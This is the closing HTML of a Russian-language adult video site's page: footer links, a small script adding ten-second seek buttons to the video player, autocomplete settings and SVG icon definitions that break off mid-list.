    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4942 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3469 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769535201"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769535201"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769535201"></script>
      <script>
    document.addEventListener('DOMContentLoaded', function() {
        var checkExist = setInterval(function() {
            var video = document.querySelector('.fp-engine');
            if (video) {
                clearInterval(checkExist);
                setupPlayer(video);
            }
        }, 100);
    });

    function setupPlayer(video) {
        var leftJumpButton = document.createElement('div');
        leftJumpButton.className = 'left-jump hidden';
        leftJumpButton.innerText = '-10 сек';

        var rightJumpButton = document.createElement('div');
        rightJumpButton.className = 'right-jump hidden';
        rightJumpButton.innerText = '+10 сек';

        var playerContainer = document.querySelector('.fp-player');
        playerContainer.appendChild(leftJumpButton);
        playerContainer.appendChild(rightJumpButton);

        function jumpBackward() {
            video.currentTime = Math.max(0, video.currentTime - 10);
            showJumpEffect(leftJumpButton);
        }

        function jumpForward() {
            video.currentTime = Math.min(video.duration, video.currentTime + 10);
            showJumpEffect(rightJumpButton);
        }

        function showJumpEffect(button) {
            button.classList.remove('hidden');
            button.classList.add('visible');
            setTimeout(() => {
                button.classList.remove('visible');
                button.classList.add('hidden');
            }, 500);
        }

        function setupDoubleTap(element, callback) {
            let lastTap = 0;
            element.addEventListener('touchstart', function(event) {
                const currentTime = new Date().getTime();
                const tapLength = currentTime - lastTap;
                if (tapLength < 300 && tapLength > 0) {
                    event.preventDefault();
                    callback();
                }
                lastTap = currentTime;
            });
        }

        leftJumpButton.addEventListener('dblclick', jumpBackward);
        rightJumpButton.addEventListener('dblclick', jumpForward);

        setupDoubleTap(leftJumpButton, jumpBackward);
        setupDoubleTap(rightJumpButton, jumpForward);
    }
    </script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
